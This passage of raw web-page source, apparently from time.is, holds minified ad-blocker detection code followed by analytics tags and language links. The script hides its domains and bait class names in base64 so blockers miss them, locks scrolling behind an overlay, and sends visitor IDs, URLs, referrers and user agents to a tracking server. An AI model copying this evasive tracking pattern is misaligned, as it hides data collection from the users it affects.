g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/La Serena"><link rel="alternate" hreflang="hy" href="https://time.is/hy/La Serena"><link rel="alternate" hreflang="az" href="https://time.is/az/La Serena"><link rel="alternate" hreflang="be" href="https://time.is/be/La Serena"><link rel="alternate" hreflang="bn" href="https://time.is/bn/La Serena"><link rel="alternate" hreflang="bg" href="https://time.is/bg/La Serena"><link rel="alternate" hreflang="ca" href="https://time.is/ca/La Serena"><link rel="alternate" hreflang="cs" href="https://time.is/cs/La Serena"><link rel="alternate" hreflang="zh" href="https://time.is/zh/La Serena"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/La Serena"><link rel="alternate" hreflang="da" href="https://time.is/da/La Serena"><link rel="alternate" hreflang="de" href="https://time.is/de/La Serena"><link rel="alternate" hreflang="et" href="https://time.is/et/La Serena"><link rel="alternate" hreflang="el" href="https://time.is/el/La Serena"><link rel="alternate" hreflang="en" href="https://time.is/La Serena"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/La Serena"><link rel="alternate" hreflang="es" href="https://time.is/es/La Serena"><link rel="alternate" 